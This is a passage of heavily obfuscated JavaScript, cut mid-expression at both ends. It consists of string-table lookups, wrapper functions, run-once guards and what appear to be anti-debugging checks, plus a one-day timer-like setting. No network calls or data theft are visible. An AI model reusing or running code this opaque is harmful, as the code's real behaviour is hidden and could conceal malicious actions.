_0x47b88d[_0x3011a3(0x55d,0x4e6,0x5a6,0x472,0x4e4)](_0x395ae8,_0x453bcb);},'TvDHX':_0x47b88d[_0x561c72(0x1c0,0x29b,0x1ae,0x18b,0x1d5)],'cKISu':function(_0x487ffe,_0x73abbc){function _0xd73f69(_0x2f821e,_0x31c0a5,_0x33b7b3,_0x286c09,_0x520aee){return _0x388b23(_0x33b7b3- -0x16,_0x31c0a5-0xd8,_0x33b7b3-0x132,_0x286c09-0x1af,_0x520aee);}return _0x47b88d[_0xd73f69(0x51d,0x4c1,0x453,0x3db,0x39c)](_0x487ffe,_0x73abbc);},'GsPWp':_0x47b88d[_0x561c72(0x2e0,0x3c2,0x22c,0x325,0x2d1)],'xaKXj':function(_0x40e916,_0x25c8c0){function _0x9a8f9f(_0x49bfff,_0x30b1ce,_0x54f4de,_0x40e10f,_0x2f2acc){return _0x2f1860(_0x49bfff-0xf9,_0x30b1ce-0xba,_0x54f4de-0x16d,_0x40e10f,_0x49bfff-0x3d2);}return _0x47b88d[_0x9a8f9f(0x699,0x6ff,0x6dc,0x6ac,0x653)](_0x40e916,_0x25c8c0);},'ibQXb':_0x47b88d[_0x2f1860(0x27a,0x1e0,0x2b7,0x375,0x287)],'ydaOs':function(_0xe056d0){function _0x3c64d7(_0x4ccaeb,_0x2a4aed,_0x3d27b0,_0x3f73d7,_0x593157){return _0x388b23(_0x593157-0x195,_0x2a4aed-0x65,_0x3d27b0-0x5,_0x3f73d7-0x13e,_0x3f73d7);}return _0x47b88d[_0x3c64d7(0x62e,0x60c,0x656,0x6ae,0x5c7)](_0xe056d0);},'YFQhr':function(_0x7aa8b0,_0x294c39){function _0x2aeb76(_0x258aaf,_0x32f928,_0x2460c0,_0x30ece0,_0x4b210b){return _0x561c72(_0x258aaf,_0x32f928-0xe7,_0x2460c0-0x1d,_0x30ece0-0x145,_0x4b210b- -0x51);}return _0x47b88d[_0x2aeb76(0x178,0x18c,0x100,0x147,0x120)](_0x7aa8b0,_0x294c39);},'zJcQz':_0x47b88d[_0x7aea20(0x2e6,0x37e,0x2ed,0x2e1,0x459)],'rGrpc':_0x47b88d[_0x7aea20(0x374,0x393,0x398,0x38b,0x2d5)]};function _0x388b23(_0x14aeba,_0x34e7a4,_0x53d3e3,_0x3f92d0,_0x538dc9){return _0x554211(_0x14aeba-0x1f2,_0x34e7a4-0x19f,_0x53d3e3-0x46,_0x538dc9,_0x14aeba-0x31f);}function _0x3880ce(_0x5b8d4e,_0x4909fc,_0xe6a961,_0x5e2087,_0x2007fc){return _0x18b8a6(_0x2007fc-0xd6,_0x4909fc-0x1b3,_0xe6a961-0xac,_0x4909fc,_0x2007fc-0x1a4);}if(_0x47b88d[_0x561c72(0x1ba,0x179,0x184,0x26b,0x239)](_0x47b88d[_0x7aea20(0x221,0x2cd,0x332,0x302,0x2b3)],_0x47b88d[_0x7aea20(0x36b,0x2cd,0x23c,0x3b1,0x396)])){var _0x82c97d=!![];return function(_0x5eb43b,_0x206575){function _0x312676(_0x36b058,_0x3a49b2,_0x49c445,_0x1fdc9e,_0xc2fba7){return _0x3880ce(_0x36b058-0x1f1,_0xc2fba7,_0x49c445-0x16f,_0x1fdc9e-0xaa,_0x36b058- -0x7f);}function _0x1d5fc8(_0x5e2f5d,_0x4f9a52,_0x5dc834,_0xf890d3,_0x2f228a){return _0x3880ce(_0x5e2f5d-0x164,_0x5e2f5d,_0x5dc834-0xc9,_0xf890d3-0x3,_0x5dc834-0x2dc);}function _0xf4e179(_0x11d4c3,_0x5bfbe9,_0x5037e1,_0x317354,_0x52ebbc){return _0x2f1860(_0x11d4c3-0x192,_0x5bfbe9-0x168,_0x5037e1-0x17e,_0x5bfbe9,_0x5037e1- -0xd9);}function _0x26bdef(_0x1f598d,_0x351c85,_0x4f81c7,_0x418843,_0x4f3631){return _0x2f1860(_0x1f598d-0x55,_0x351c85-0xe3,_0x4f81c7-0x17,_0x4f3631,_0x351c85- -0xd6);}var _0x5a152e={'PAzKp':function(_0x5545de,_0x10c32c){function _0x40274b(_0x3add63,_0xa154fd,_0x2f6532,_0x33df2e,_0x24bebd){return _0x5e9c(_0x24bebd- -0x26a,_0xa154fd);}return _0x585c32[_0x40274b(-0x17,-0x106,-0x99,-0xe5,-0x8c)](_0x5545de,_0x10c32c);},'pLnqT':_0x585c32[_0x45969f(0x54,-0x40,-0x64,0x4b,-0xc7)],'FfpCw':function(_0x38b25e,_0x3f1a04){function _0x537ddf(_0x47c381,_0x57b5d5,_0x2207f4,_0x97db0e,_0x12f5ef){return _0x45969f(_0x57b5d5,_0x57b5d5-0x88,_0x2207f4-0x5d5,_0x97db0e-0x27,_0x12f5ef-0x80);}return _0x585c32[_0x537ddf(0x46b,0x4f6,0x4d5,0x439,0x55e)](_0x38b25e,_0x3f1a04);},'dFCnn':_0x585c32[_0x26bdef(0x71,0x73,-0x6c,0x13a,0x105)],'VzKMD':_0x585c32[_0x45969f(-0x123,-0xe4,-0xdd,-0xdf,-0x1b8)],'cEvSC':_0x585c32[_0xf4e179(0x18f,0x233,0x19d,0xb9,0x1c2)],'laOqu':_0x585c32[_0x1d5fc8(0x42b,0x353,0x419,0x474,0x46b)],'tiLaE':function(_0x33ee08,_0x575685){function _0x43fce0(_0x416024,_0x2d7466,_0x14f145,_0x227804,_0x35c571){return _0x312676(_0x416024-0x134,_0x2d7466-0x125,_0x14f145-0x5,_0x227804-0x3e,_0x227804);}return _0x585c32[_0x43fce0(0x28c,0x2b2,0x1ab,0x219,0x345)](_0x33ee08,_0x575685);},'aNdXk':_0x585c32[_0x1d5fc8(0x437,0x3ee,0x4c7,0x518,0x49c)],'eJtrs':function(_0xfb42ac,_0x64a1b5){function _0x1003ad(_0x310f95,_0x1ccdcf,_0x46f623,_0x195c7d,_0x53fb23){return _0x26bdef(_0x310f95-0x5d,_0x46f623-0x1d1,_0x46f623-0x38,_0x195c7d-0x109,_0x53fb23);}return _0x585c32[_0x1003ad(0x2b8,0x1c0,0x2b0,0x213,0x37f)](_0xfb42ac,_0x64a1b5);},'RTOWl':_0x585c32[_0xf4e179(0x278,0xba,0x18d,0x1dd,0x120)],'ksZzY':function(_0x4c875c,_0x3f4c1f){function _0x52a6cc(_0x12e730,_0x72d2e4,_0x1bdd5c,_0x19f19a,_0x2fb0e8){return _0xf4e179(_0x12e730-0x107,_0x2fb0e8,_0x12e730- -0x1cf,_0x19f19a-0x15a,_0x2fb0e8-0x69);}return _0x585c32[_0x52a6cc(-0x71,0x4,-0x23,0x45,-0x12d)](_0x4c875c,_0x3f4c1f);},'iKDvK':_0x585c32[_0x45969f(0x37,-0x9c,-0xae,-0xf3,-0x107)],'LTrmC':function(_0x2ad12e,_0x45f85){function _0x28647c(_0x323c10,_0x37660e,_0x4ddaff,_0x29408a,_0x5a52f6){return _0x26bdef(_0x323c10-0xf8,_0x29408a-0x4f6,_0x4ddaff-0x1ea,_0x29408a-0x78,_0x4ddaff);}return _0x585c32[_0x28647c(0x59c,0x6f1,0x683,0x66c,0x687)](_0x2ad12e,_0x45f85);},'ErSZS':function(_0x2258d2){function _0x5099d9(_0x532b33,_0x5b4af3,_0x2c157c,_0x4a76f6,_0x34b5a4){return _0x312676(_0x532b33- -0x101,_0x5b4af3-0x187,_0x2c157c-0x66,_0x4a76f6-0x13d,_0x2c157c);}return _0x585c32[_0x5099d9(0x27,-0xa4,-0x10,-0x93,-0x2)](_0x2258d2);}};function _0x45969f(_0x2c8875,_0x391ea9,_0x12f1d5,_0x3fcf7f,_0x23809b){return _0x3880ce(_0x2c8875-0x135,_0x2c8875,_0x12f1d5-0x17b,_0x3fcf7f-0x1d,_0x12f1d5- -0x18b);}if(_0x585c32[_0x45969f(0x66,-0xa7,-0x53,-0x33,0x78)](_0x585c32[_0x26bdef(0x2a1,0x1b7,0x211,0x1d4,0x290)],_0x585c32[_0x1d5fc8(0x307,0x2d0,0x355,0x3eb,0x28c)])){var _0x271699=_0x82c97d?function(){function _0x4761ae(_0x4dbdc7,_0x434739,_0x4dfd87,_0x25af37,_0x1fe7da){return _0x26bdef(_0x4dbdc7-0x2b,_0x4dfd87-0x136,_0x4dfd87-0x69,_0x25af37-0x57,_0x4dbdc7);}function _0xa2ff45(_0x2c984e,_0x2bf13b,_0x41858b,_0x56fa6f,_0x3853c1){return _0x1d5fc8(_0x2bf13b,_0x2bf13b-0x19d,_0x56fa6f- -0x137,_0x56fa6f-0x129,_0x3853c1-0xdb);}function _0x538c69(_0x3a90e3,_0x549796,_0x4e8cec,_0x5174f8,_0x1c7a66){return _0x26bdef(_0x3a90e3-0x1c2,_0x549796-0x477,_0x4e8cec-0x25,_0x5174f8-0x79,_0x1c7a66);}function _0x45fba3(_0x252812,_0xe8d1cf,_0x17c0e4,_0x356c0a,_0x5df2e4){return _0x45969f(_0xe8d1cf,_0xe8d1cf-0x172,_0x5df2e4-0x623,_0x356c0a-0x106,_0x5df2e4-0x1f0);}function _0x315219(_0x4bba47,_0x46242b,_0x40f5c5,_0x282517,_0x7c73b7){return _0x45969f(_0x4bba47,_0x46242b-0x16d,_0x40f5c5-0x454,_0x282517-0x57,_0x7c73b7-0x67);}if(_0x5a152e[_0x45fba3(0x703,0x681,0x72f,0x638,0x697)](_0x5a152e[_0x45fba3(0x60e,0x5d5,0x608,0x757,0x6b7)],_0x5a152e[_0x45fba3(0x699,0x79c,0x645,0x6c4,0x6b7)])){if(_0x206575){if(_0x5a152e[_0xa2ff45(0x393,0x3b7,0x3f8,0x334,0x3cf)](_0x5a152e[_0x315219(0x4b6,0x32a,0x3f4,0x323,0x342)],_0x5a152e[_0xa2ff45(0x252,0x23e,0x282,0x294,0x347)])){var _0x303f4e=_0xc2a844[_0x45fba3(0x447,0x45b,0x4d3,0x5c6,0x519)](_0x36a222,arguments);return _0x47dade=null,_0x303f4e;}else{var _0xa7ccbf=_0x206575[_0xa2ff45(0x2ca,0x2d8,0x1fb,0x226,0x2d7)](_0x5eb43b,arguments);return _0x206575=null,_0xa7ccbf;}}}else _0x263f07=_0x1e87d9;}:function(){};return _0x82c97d=![],_0x271699;}else{var _0x483c93=new _0x5e6a2b(OTWqca[_0x312676(0xf0,0x1ba,0x104,0x1a9,0xea)]),_0x15d984=new _0x5a09c3(OTWqca[_0x1d5fc8(0x56c,0x542,0x509,0x539,0x529)],'i'),_0x3d3686=OTWqca[_0x26bdef(0xf7,0x13e,0xd4,0x132,0x1c8)](_0x3761f4,OTWqca[_0x45969f(0x116,0x4d,0x40,0xaf,0x3d)]);!_0x483c93[_0x26bdef(0x19b,0x1a4,0xfc,0x1d2,0xe0)](OTWqca[_0x26bdef(0xe2,0x1a3,0x151,0xe9,0x232)](_0x3d3686,OTWqca[_0xf4e179(0x1c7,0x172,0x159,0x87,0x1ed)]))||!_0x15d984[_0x312676(0x186,0x1a7,0xa0,0x97,0x188)](OTWqca[_0x312676(0x19f,0x1cf,0x1e9,0xcc,0xb6)](_0x3d3686,OTWqca[_0x45969f(0x1e,0x96,-0x56,-0xee,0x8c)]))?OTWqca[_0x1d5fc8(0x518,0x456,0x490,0x411,0x57a)](_0x3d3686,'0'):OTWqca[_0x312676(0x62,0xd8,-0x28,0x2c,0x138)](_0x5c7df0);}};}else{var _0x1b1f1b={};_0x1b1f1b[_0x3880ce(0x1a1,0x178,0x88,0xed,0x11c)+'e']=![],_0x1b1f1b[_0x561c72(0x28f,0x388,0x3b4,0x325,0x31a)]=0x15180,_0x1b1f1b[_0x561c72(0x32c,0x356,0x3b0,0x24b,0x2f5)+'H']=_0x47b88d[_0x561c72(0x1b5,0x1be,0x359,0x2d5,0x294)],_0x111f70[_0x2f1860(0x1c5,0x1e1,0x208,0x21b,0x1b0)+_0x2f1860(0x1ea,0x202,0x164,0x2cd,0x20e)+_0x7aea20(0x31b,0x3f4,0x49e,0x3f6,0x42f)+'dm']=_0x1b1f1b;}}());(function(){function _0x3c7e19(_0x1409c2,_0x4a88e4,_0x36053b,_0x3dd830,_0x3368c7){return _0x554211(_0x1409c2-0x113,_0x4a88e4-0x2a,_0x36053b-0x98,_0x4a88e4,_0x3368c7-0x272);}var _0x3cd0fa={'uaDIT':function(_0x7d94d9){function _0x21bea4(_0x1fe4d8,_0x3e08e3,_0x127731,_0x5468d8,_0x34c1ba){return _0x5e9c(_0x127731- -0x133,_0x3e08e3);}return _0x47b88d[_0x21bea4(0x28f,0x28b,0x270,0x232,0x2f8)](_0x7d94d9);}};function _0x15b30f(_0x4e896b,_0x3cb35c,_0x581d52,_0x3c0583,_0x4a735d){return _0x554211(_0x4e896b-0x2a,_0x3cb35c-0x1a9,_0x581d52-0x149,_0x3cb35c,_0x4e896b-0x19c);}function _0xedc76b(_0x1a0ba7,_0xfe0b0c,_0x47aba0,_0xbcac33,_0x299193){return _0x18b8a6(_0x1a0ba7- -0x36,_0xfe0b0c-0x1d2,_0x47aba0-0xe0,_0xbcac33,_0x299193-0x193);}function _0x20ce42(_0x1ede0f,_0x110595,_0x7731e5,_0x2730dc,_0x979bbb){return _0x3265f8(_0x1ede0f,_0x110595-0x12,_0x7731e5-0x147,_0x2730dc-0x7e,_0x2730dc- -0xc3);}function _0x4a2586(_0x11ba42,_0x1a9648,_0x589885,_0x53546f,_0x185cc8){return _0x17aa71(_0x11ba42-0xd0,_0x1a9648-0x79,_0x589885-0x10f,_0x1a9648-0x1,_0x185cc8);}if(_0x47b88d[_0x4a2586(0x35c,0x2ad,0x21f,0x251,0x2cf)](_0x47b88d[_0x20ce42(0x319,0x36e,0x34e,0x3e3,0x389)],_0x47b88d[_0x20ce42(0x465,0x464,0x2f3,0x3b8,0x444)])){var _0x34f833=_0x47b88d[_0x15b30f(0x190,0x23e,0x136,0x119,0x26a)][_0x20ce42(0x564,0x3be,0x455,0x486,0x518)]('|'),_0x3127e8=-0x191c+0x1*-0x162f+-0x2f4b*-0x1;while(!![]){switch(_0x34f833[_0x3127e8++]){case'0':var _0x4dd5b3=_0x1d1702[_0x5e7785]||_0x2b5c0d;continue;case'1':_0x539c0a[_0x5e7785]=_0x2b5c0d;continue;case'2':var _0x2b5c0d=_0x3452af[_0x3c7e19(0x388,0x334,0x237,0x259,0x30e)+_0x3c7e19(0x134,0x1ad,0x17b,0x1ce,0x209)+'r'][_0x20ce42(0x463,0x486,0x475,0x533,0x467)+_0x4a2586(0x105,0x1ed,0x2b1,0x11a,0x10c)][_0x4a2586(0x3a5,0x305,0x300,0x347,0x354)](_0x9b9808);continue;case'3':_0x2b5c0d[_0x20ce42(0x3b9,0x3a0,0x336,0x3c5,0x33a)+_0x15b30f(0x1e8,0x17f,0x277,0x1bb,0x25b)]=_0x26c675[_0xedc76b(0x88,0x8b,0x82,0x141,0xbd)](_0x4a6bd5);continue;case'4':var _0x5e7785=_0x43e937[_0x30a249];continue;case'5':_0x2b5c0d[_0x4a2586(0x1e2,0x267,0x27c,0x32c,0x1da)+_0x4a2586(0x262,0x2ea,0x310,0x288,0x369)]=_0x4dd5b3[_0x15b30f(0x18a,0xb1,0x17b,0x235,0x16f)+_0x20ce42(0x431,0x3bc,0x511,0x46e,0x3e4)][_0x20ce42(0x457,0x4cd,0x3d8,0x489,0x4c8)](_0x4dd5b3);continue;}break;}}else _0x47b88d[_0x15b30f(0x2ce,0x302,0x1fa,0x24d,0x2b1)](_0x725c32,this,function(){function _0x1a3ee3(_0x7bfeb8,_0x776223,_0x2fcdd8,_0x5d4194,_0x533087){return _0x3c7e19(_0x7bfeb8-0x134,_0x5d4194,_0x2fcdd8-0x1c,_0x5d4194-0x193,_0x533087- -0x3e4);}function _0x5be504(_0x2ca18f,_0x1b6184,_0xed33ed,_0x54371c,_0x1a715a){return _0xedc76b(_0x54371c-0x3ab,_0x1b6184-0x13d,_0xed33ed-0x133,_0x1b6184,_0x1a715a-0xad);}var _0x169383={'fbRAh':function(_0x75eacc,_0x10db92){function _0x33e0c7(_0x4be3ce,_0x3834,_0x5c9a9c,_0x1992d3,_0x4e9800){return _0x5e9c(_0x5c9a9c-0x127,_0x3834);}return _0x47b88d[_0x33e0c7(0x43c,0x4a0,0x4a0,0x469,0x518)](_0x75eacc,_0x10db92);},'utxHZ':function(_0x1070a8,_0x1807f7){function _0x283ae5(_0x568d8d,_0x802e0f,_0x1dbabb,_0xe96fa8,_0x5da138){return _0x5e9c(_0x5da138- -0x2ca,_0x568d8d);}return _0x47b88d[_0x283ae5(0x80,0x64,-0x37,-0x7f,0x26)](_0x1070a8,_0x1807f7);},'JfFJt':_0x47b88d[_0x2ccf65(0x397,0x339,0x2f2,0x2a7,0x351)],'UbgoI':_0x47b88d[_0x2ccf65(0x2db,0x2eb,0x2b8,0x2b0,0x2c5)],'Btpqj':function(_0x2bb65f){function _0x2de635(_0x339ff0,_0x136ae6,_0x5bb2ea,_0x505e24,_0x4a4880){return _0x2ccf65(_0x339ff0-0x61,_0x4a4880,_0x5bb2ea-0x198,_0x505e24-0x8,_0x5bb2ea-0x168);}return _0x47b88d[_0x2de635(0x55a,0x490,0x4d1,0x4a1,0x47b)](_0x2bb65f);},'mleSP':function(_0x2456b0,_0x565bf0){function _0x333fc0(_0x393fe6,_0x14192c,_0x34f5a9,_0x5e3da1,_0x85c3ec){return _0x2ccf65(_0x393fe6-0x4b,_0x14192c,_0x34f5a9-0x1d2,_0x5e3da1-0x163,_0x34f5a9-0x35e);}return _0x47b88d[_0x333fc0(0x694,0x780,0x6fe,0x64c,0x6ac)](_0x2456b0,_0x565bf0);},'pLNyz':_0x47b88d[_0x2ccf65(0x124,0x2ed,0x116,0x1fe,0x205)]};function _0x2ccf65(_0x54f20c,_0x32f8b7,_0x2a3f97,_0x4e5311,_0x1a5cfc){return _0x15b30f(_0x1a5cfc-0xba,_0x32f8b7,_0x2a3f97-0x12e,_0x4e5311-0x113,_0x1a5cfc-0x163);}function _0x481bc0(_0x507336,_0x2493ef,_0x4755be,_0x3ccccf,_0x424cfb){return _0x4a2586(_0x507336-0x85,_0x4755be- -0x55,_0x4755be-0xdc,_0x3ccccf-0x1f2,_0x424cfb);}function _0x5a0ffa(_0x4a6744,_0x5bd1f4,_0xa46901,_0x55e17f,_0x344368){return _0xedc76b(_0x55e17f- -0x17a,_0x5bd1f4-0x4b,_0xa46901-0xf,_0xa46901,_0x344368-0x6c);}if(_0x47b88d[_0x2ccf65(0x364,0x2ef,0x20f,0x20d,0x2e3)](_0x47b88d[_0x1a3ee3(-0x143,-0x4a,-0x26,-0xd9,-0xd9)],_0x47b88d[_0x1a3ee3(0x56,0x16,-0x11c,-0x6c,-0x49)])){var _0x22cb53=new RegExp(_0x47b88d[_0x5be504(0x3a3,0x4b8,0x373,0x3e0,0x36a)]),_0x37d36b=new RegExp(_0x47b88d[_0x5a0ffa(-0x10d,-0x15f,-0x3b,-0x7f,0x45)],'i'),_0x191fd1=_0x47b88d[_0x5be504(0x352,0x2d3,0x3d0,0x357,0x2f8)](_0x4fe8eb,_0x47b88d[_0x1a3ee3(-0x245,-0xd4,-0x177,-0x203,-0x1a2)]);if(!_0x22cb53[_0x2ccf65(0x35d,0x3e6,0x270,0x36d,0x353)](_0x47b88d[_0x481bc0(0x2c4,0x3dd,0x2f5,0x35c,0x399)](_0x191fd1,_0x47b88d[_0x5be504(0x3a2,0x45b,0x561,0x473,0x4a4)]))||!_0x37d36b[_0x5be504(0x45d,0x431,0x42b,0x4a4,0x466)](_0x47b88d[_0x2ccf65(0x360,0x1ed,0x210,0x2ae,0x2cb)](_0x191fd1,_0x47b88d[_0x481bc0(0x3df,0x325,0x32e,0x387,0x303)]))){if(_0x47b88d[_0x2ccf65(0x2b5,0x103,0x192,0x26e,0x1ce)](_0x47b88d[_0x2ccf65(0x33f,0x2f7,0x2ce,0x37b,0x2d4)],_0x47b88d[_0x1a3ee3(-0x1e1,-0x1bd,-0xcc,-0xcb,-0x196)])){var _0x1a05de=FjDGqu[_0x2ccf65(0x291,0x324,0x2ce,0x35b,0x26c)](_0x56d746,FjDGqu[_0x2ccf65(0x34c,0x2fb,0x402,0x2f0,0x354)](FjDGqu[_0x481bc0(0x353,0x2aa,0x322,0x38c,0x28f)](FjDGqu[_0x5be504(0x350,0x337,0x4b5,0x3d8,0x37c)],FjDGqu[_0x5a0ffa(-0xf9,-0x102,-0x13e,-0x1d1,-0x19d)]),');'));_0x1f0263=FjDGqu[_0x2ccf65(0x2a5,0x1a4,0x28c,0x2fa,0x20a)](_0x1a05de);}else _0x47b88d[_0x5be504(0x470,0x4ba,0x4cc,0x48e,0x52c)](_0x191fd1,'0');}else _0x47b88d[_0x2ccf65(0x345,0x21a,0x33f,0x256,0x28a)](_0x47b88d[_0x481bc0(0x414,0x2c0,0x33f,0x36b,0x34e)],_0x47b88d[_0x1a3ee3(-0x142,-0x105,-0x75,-0x29,-0xc3)])?cGfTHp[_0x2ccf65(0x22f,0x180,0x2d6,0x2c5,0x26d)](_0x2b6898):_0x47b88d[_0x5be504(0x4d9,0x580,0x3f8,0x4ba,0x552)](_0x4fe8eb);}else _0x5b6e28+=_0x169383[_0x481bc0(0x1c5,0x20f,0x1f2,0x15e,0x28a)](_0x169383[_0x481bc0(0x343,0x1c7,0x278,0x192,0x2d2)],_0x169383[_0x2ccf65(0x1e3,0x2ed,0x273,0x34b,0x26c)](_0x18073c,_0x797dd5));})();}());var _0x4e4bc0=(function(){function _0x4a3b47(_0x2566eb,_0x1110b7,_0x23ea69,_0x2c1334,_0x49aa13){return _0x3265f8(_0x49aa13,_0x1110b7-0x3,_0x23ea69-0x31,_0x2c1334-0x12c,_0x23ea69- -0x54f);}function _0x2b687b(_0x533d58,_0x1cbd43,_0x194ab6,_0xa140f6,_0x34f23c){return _0x554211(_0x533d58-0x1d9,_0x1cbd43-0xeb,_0x194ab6-0x18c,_0x533d58,_0xa140f6-0x210);}function _0x5d6d03(_0x2a6f62,_0x405d57,_0x2d94bd,_0x487cd7,_0xc41401){return _0x242ca8(_0xc41401- -0xd,_0x405d57-0xb2,_0x405d57,_0x487cd7-0x131,_0xc41401-0x1aa);}function _0x42c8ac(_0x1fb11e,_0x588062,_0x33f10b,_0x4c6da2,_0x2b9c2d){return _0x554211(_0x1fb11e-0x12e,_0x588062-0x17c,_0x33f10b-0x80,_0x2b9c2d,_0x33f10b- -0xfd);}if(_0x47b88d[_0x42c8ac(-0x6a,0x42,-0x56,-0xef,0x96)](_0x47b88d[_0x4a3b47(-0xb,-0xab,-0x66,-0xd5,-0xa5)],_0x47b88d[_0x42c8ac(-0x262,-0x18d,-0x183,-0x197,-0x10e)])){var _0x2baa0e=!![];return function(_0x5644da,_0x11600b){function _0x117e59(_0x3bf7ff,_0x3e5221,_0x6069b5,_0x1668c0,_0x19633b){return _0x4a3b47(_0x3bf7ff-0xc1,_0x3e5221-0x1d4,_0x1668c0-0x313,_0x1668c0-0x18f,_0x6069b5);}var _0x453fd5={'OVwMW':function(_0x11c16d,_0x414aa0){function _0x561714(_0x9e47bf,_0x5afcd3,_0x16a48b,_0x47a2fd,_0xbcc288){return _0x5e9c(_0x47a2fd-0xe2,_0x5afcd3);}return _0x47b88d[_0x561714(0x3f6,0x3f3,0x48e,0x440,0x3a2)](_0x11c16d,_0x414aa0);},'cWFBI':function(_0x3583cb,_0x264d03){function _0x26e007(_0x12c578,_0x26edbd,_0x5ddae6,_0x585417,_0x2dc2f6){return _0x5e9c(_0x5ddae6- -0x23e,_0x26edbd);}return _0x47b88d[_0x26e007(0x3a,0x27,-0x30,-0xb5,-0x100)](_0x3583cb,_0x264d03);},'npvKX':_0x47b88d[_0x3309b5(0x72,0xf4,0x5e,0x145,0x162)],'PDJsg':_0x47b88d[_0x3309b5(0xfd,0x5d,0xdc,0x61,0x2c)],'RMvLN':function(_0x28926f,_0x50a938){function _0x83f310(_0x524027,_0xcc9e25,_0x186af9,_0x39c0ed,_0x143d08){return _0x117e59(_0x524027-0x122,_0xcc9e25-0x145,_0x186af9,_0x524027- -0x254,_0x143d08-0x182);}return _0x47b88d[_0x83f310(0x79,0x81,-0x6b,0xd,-0x19)](_0x28926f,_0x50a938);},'ZJZFA':_0x47b88d[_0x54e42f(0x59c,0x582,0x5cc,0x4a9,0x4fc)],'mIBMe':_0x47b88d[_0x54e42f(0x46a,0x51c,0x496,0x558,0x4d8)]};function _0x54e42f(_0x556f9f,_0x3324e1,_0x408f4c,_0x46ade8,_0x36c096){return _0x4a3b47(_0x556f9f-0xdb,_0x3324e1-0xe5,_0x36c096-0x49e,_0x46ade8-0x1a8,_0x556f9f);}function _0x1315f0(_0x38cbcb,_0x2acd2f,_0x26d0b3,_0x55d20b,_0x333d6d){return _0x4a3b47(_0x38cbcb-0x1ab,_0x2acd2f-0x18b,_0x55d20b-0x4d,_0x55d20b-0x133,_0x38cbcb);}function _0x3309b5(_0x65038e,_0x57d70b,_0x43154b,_0x4eac08,_0x2c2c4b){return _0x5d6d03(_0x65038e-0xd4,_0x43154b,_0x43154b-0x115,_0x4eac08-0x16,_0x65038e- -0x66);}function _0x4c0764(_0x454f26,_0x3b2372,_0x1acd19,_0x54faf9,_0x87db0b){return _0x42c8ac(_0x454f26-0x3e,_0x3b2372-0x195,_0x3b2372-0xbc,_0x54faf9-0x106,_0x1acd19);}if(_0x47b88d[_0x3309b5(0x16f,0xbb,0x24f,0xf4,0x1b1)](_0x47b88d[_0x1315f0(0xd3,0x162,0x1aa,0xbf,0x16f)],_0x47b88d[_0x4c0764(0x82,0x10,0x6d,0xa2,-0x71)])){if(_0xb1a5c1){var _0x417cfb=_0x55bd89[_0x1315f0(-0x122,-0xe7,-0x135,-0xc9,-0x16a)](_0xb6ab81,arguments);return _0x503b72=null,_0x417cfb;}}else{var _0x4bc079=_0x2baa0e?function(){function _0x282ea9(_0x4ff124,_0xbe1e65,_0x5261e5,_0x397d38,_0x4be273){return _0x1315f0(_0xbe1e65,_0xbe1e65-0x20,_0x5261e5-0xc3,_0x4be273-0x4a3,_0x4be273-0x1a4);}function _0x192138(_0x49c4b5,_0xfb49b2,_0xbed2fb,_0x47f320,_0x26a148){return _0x3309b5(_0x26a148-0x507,_0xfb49b2-0x1a2,_0xbed2fb,_0x47f320-0x7f,_0x26a148-0x130);}function _0x33a1a3(_0x4db14d,_0x432b78,_0x4f71e1,_0x4b3030,_0x32a04b){return _0x1315f0(_0x4db14d,_0x432b78-0x6c,_0x4f71e1-0x13e,_0x432b78- -0xbc,_0x32a04b-0x181);}function _0x4e75a0(_0x285162,_0x2da01f,_0x4bb56e,_0x18f36e,_0x277d07){return _0x1315f0(_0x2da01f,_0x2da01f-0x118,_0x4bb56e-0x16,_0x4bb56e-0x397,_0x277d07-0x1f);}function _0x2079cc(_0x114764,_0x408cc,_0x21a7be,_0x720604,_0x4fee49){return _0x117e59(_0x114764-0x1b,_0x408cc-0x6f,_0x720604,_0x4fee49-0x1a4,_0x4fee49-0x1e9);}var _0x355c67={'lJWmy':function(_0x57ecd7,_0x392107){function _0x265c56(_0x8c1fc2,_0x13150f,_0x3d3eb0,_0x434a3d,_0x4d50a4){return _0x5e9c(_0x13150f- -0x28c,_0x434a3d);}return _0x453fd5[_0x265c56(0x3,-0x9,0xc3,0xd2,0xc1)](_0x57ecd7,_0x392107);}};if(_0x453fd5[_0x2079cc(0x5bb,0x618,0x57d,0x5d4,0x53a)](_0x453fd5[_0x4e75a0(0x292,0x243,0x2c7,0x1e0,0x3a6)],_0x453fd5[_0x33a1a3(-0x171,-0x9e,-0x47,-0xa0,-0x134)])){if(_0x11600b){if(_0x453fd5[_0x192138(0x725,0x755,0x5cb,0x714,0x66a)](_0x453fd5[_0x4e75a0(0x327,0x26f,0x31f,0x29f,0x3de)],_0x453fd5[_0x4e75a0(0x3cf,0x3fe,0x361,0x353,0x290)]))usPHLA[_0x282ea9(0x4c2,0x3b3,0x4ec,0x38e,0x430)](_0x3bc882,0xae5+0x48c*-0x7+0x14ef*0x1);else{var _0x10b0dd=_0x11600b[_0x4e75a0(0x2ed,0x31a,0x2ce,0x1e8,0x26d)](_0x5644da,arguments);return _0x11600b=null,_0x10b0dd;}}}else{var _0x1b2bf3=_0x305542?function(){function _0x3d9188(_0x3b6553,_0x3426d0,_0x56906e,_0x3f2013,_0x452b20){return _0x2079cc(_0x3b6553-0x1d8,_0x3426d0-0x1a0,_0x56906e-0x10f,_0x3b6553,_0x3426d0- -0x114);}if(_0x2d0786){var _0x1ecc53=_0x445a14[_0x3d9188(0x33d,0x28d,0x234,0x2df,0x2da)](_0x4d97f0,arguments);return _0x265bbd=null,_0x1ecc53;}}:function(){};return _0xd840fd=![],_0x1b2bf3;}}:function(){};return _0x2baa0e=![],_0x4bc079;}};}else LdYYbm[_0x5d6d03(0x260,0x1e4,0x1de,0xda,0x1ac)](_0x3afb68,'0');}()),_0x253db7=_0x47b88d[_0x3265f8(0x413,0x593,0x3fb,0x4a0,0x4c2)](_0x4e4bc0,this,function(){function _0x2ba0dd(_0x581fb8,_0x5ae066,_0x3b3df9,_0x123d09,_0x565230){return _0x242ca8(_0x3b3df9-0x2eb,_0x5ae066-0xf6,_0x5ae066,_0x123d09-0x190,_0x565230-0x1af);}function _0x4838e4(_0xae1e86,_0x23b1b9,_0x51bd6c,_0x34927f,_0x38f0bc){return _0x554211(_0xae1e86-0x2b,_0x23b1b9-0x1e4,_0x51bd6c-0x9a,_0xae1e86,_0x23b1b9-0x152);}function _0x4eb9ad(_0x50dee6,_0xaa2240,_0x38aa90,_0x335f59,_0x157873){return _0x18b8a6(_0x50dee6- -0x194,_0xaa2240-0x17c,_0x38aa90-0x133,_0x335f59,_0x157873-0x16a);}function _0x5b1ce8(_0x40fe1d,_0x11e4d6,_0x572b44,_0x17dc3b,_0x3f39b9){return _0x18b8a6(_0x3f39b9- 